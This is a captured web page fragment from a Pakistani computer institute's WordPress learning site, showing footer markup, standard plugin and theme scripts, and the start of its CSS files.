				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc49e06" data-id="dc49e06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaa203a elementor-widget elementor-widget-thim-ekits-heading" data-id="aaa203a" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><h4 class="title">CONTACT US</h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7248117 elementor-widget elementor-widget-thim-ekits-header-info" data-id="7248117" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															
								P.O Box 40040, Pakistan
														</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Tel: + (92) 3457788776
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Email: info@softtechpk.com
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c62448d elementor-widget elementor-widget-thim-ekits-social" data-id="c62448d" data-element_type="widget" data-widget_type="thim-ekits-social.default">
				<div class="elementor-widget-container">
							<div class="social-swapper">
			
		<ul class="thim-social-media">
												<li class="elementor-repeater-item-39f5c3b">
						<a href="https://facebook.com/softtechpk">
															<i aria-hidden="true" class="fab fa-facebook-f"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-9906be6">
						<a href="https://pinterest.com/">
															<i aria-hidden="true" class="fab fa-pinterest-p"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-bab3d48">
						<a href="https://twitter.com">
															<i aria-hidden="true" class="tk tk-x-twitter"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-155ef72">
						<a href="https://instargram.com">
															<i aria-hidden="true" class="fab fa-instagram"></i>							
							
													</a>
					</li>
									</ul>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32355a2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="32355a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbd05f3" data-id="cbd05f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86ed1b3 elementor-widget elementor-widget-text-editor" data-id="86ed1b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 Soft Technology Pakistan LMS | Powered by Softtechpk</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside></div></div>
<div class="copyright-area">
	<div class="container">
		<div class="row">
			
					</div>
	</div>
</div>
</footer><!-- #colophon --><div id="back-to-top" class="btn-back-to-top"><i class="tk tk-arrow-up"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edu-press/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.softtechpk.com"}},{"@type":"ListItem","position":2,"item":{"name":"File sharing","@id":"https:\/\/www.softtechpk.com\/category\/file-sharing\/"}},{"@type":"ListItem","position":3,"item":{"name":"Zapya","@id":"https:\/\/www.softtechpk.com\/zapya\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-delay:0s;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:0,&quot;avatar&quot;:&quot;https:\/\/www.softtechpk.com\/wp-content\/uploads\/2025\/02\/cropped-logo.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;03457788776&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Muhammad&quot;,&quot;lastname&quot;:&quot;Shoaib&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hi!\nSofttechpk&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_difficulty&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_difficulty&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi! \nSofttechpk&quot;,&quot;icon&quot;:&quot;&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;923457788776&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;0&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Need help? Our team is just a message away</p>
				</div>
					</div>
		<link rel='stylesheet' id='elementor-frontend-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768666043' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-45.css?ver=1768666044' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3891-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-3891.css?ver=1768666044' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1343-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-1343.css?ver=1768666044' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.softtechpk.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-5.css?ver=1768666044' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-exo-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/google-fonts/css/exo.css?ver=1742489596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742489601' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.softtechpk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssr_frontend_js-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https://www.softtechpk.com/wp-admin/admin-ajax.php","root":"https://www.softtechpk.com/wp-json/"};
//# sourceURL=ssr_frontend_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9" id="ssr_frontend_js-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/themes/edu-press/assets/js/theia-sticky-sidebar.js?ver=1.0.4" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/themes/edu-press/assets/js/thim-custom.js?ver=1.0.4" id="thim-custom-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/js/build/masteriyo-builder-custom-fields.min.js?ver=3.1.1" id="masteriyo-masteriyo-custom-js"></script>
<script type="text/javascript" id="masteriyo-login-form-js-extra">
/* <![CDATA[ */
var _MASTERIYO_ = {"ajax_url":"https://www.softtechpk.com/wp-admin/admin-ajax.php","nonce":"e4fda8287b","labels":{"sign_in":"Sign In","signing_in":"Signing In..."}};
//# sourceURL=masteriyo-login-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/js/build/login-form.min.js?ver=3.1.1" id="masteriyo-login-form-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.softtechpk.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.softtechpk.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.softtechpk.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fac00e5d71"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1183,"title":"Zapya%20%E2%80%93%20Soft%20Technology%20Computer%20institute%20Pakistan","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.softtechpk.com/wp-admin/admin-ajax.php","resturl":"https://www.softtechpk.com/wp-json/wpraddons/v1","nonce":"145546c032","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.softtechpk.com/zapya/","wishlistPageID":"","wishlistPageURL":"https://www.softtechpk.com/zapya/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.softtechpk.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8d41dd781b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.softtechpk.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://www.softtechpk.com/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.softtechpk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.softtechpk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:04:12 -->

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/useanyfont/uaf.css?ver=1767332488
body_size: -95
content:
				@font-face {
					font-family: 'urdu';
					src: url('/wp-content/uploads/useanyfont/3700urdu.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3700urdu.woff') format('woff');
					  font-display: auto;
				}

				.urdu{font-family: 'urdu' !important;}

						body, p, blockquote, li, a, strong, b, em{
					font-family: 'urdu' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/themes/edu-press/style.css?ver=1.0.4
body_size: 19934
content:
/*!
Theme Name: Edu Press
Theme URI: http://edupress.thimpress.com/
Author: ThimPress
Author URI: http://thimpress.com
Description: EduPress is a free Education & LMS WordPress theme powered by the best LMS WordPress Plugin - LearnPress. This theme is designed to help you have a complete look over an Education & LMS website. Being fully compatible with LearnPress, EduPress becomes the best way for a starter to experience LearnPress for real. Look at EduPress, you can see a modern design which fit for any of your purposes. Also, EduPress is carefully optimized for mobile devices, SEO and Page Speed. To make it easier for a starter to create courses, Elementor and Gutenberg are all supported by EduPress. It comes with Thim Elementor Kit which provides customizer settings for headers, footers, and everything in between. From all these functions and features, EduPress is the best Education WordPress Starter Theme for LearnPress and ready for you to create the dream website. Please Check theme demo here https://edupress.thimpress.com/.
Version: 1.0.4
Tested up to: 6.4
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, education,blog, portfolio, wide-blocks, grid-layout
Text Domain: edu-press
Domain Path: /languages/
*//*!--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Variables
3.0 - Bootstrap 5

5.0 - Mixins
    5.1 - animate
    5.2 - extend
6.0 - Reset
7.0 - Header
	7.1 - Main menu
	7.2 - Mega menu
	7.3 - Topbar
8.0 - Breadcrumb
9.0 - Blog
	9.1 - Sidebar
	9.2 - Archive
	9.3 - Single
10.0 - Footer
11.0 - Typography
12.0 - Features
13.0 - Shortcodes
14.0 - Search Box
15.0 - Home page styles
16.0 - Related post popup
17.0 - Video player
18.0 - Sticky Video
19.0 - Review Feature
--------------------------------------------------------------*//*!--------------------------------------------------------------
1.0 - Variables
----------------------------------------------------------------*//*!--------------------------------------------------------------
2.0 - Boostrap
----------------------------------------------------------------*//*!
 * Bootstrap Grid v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
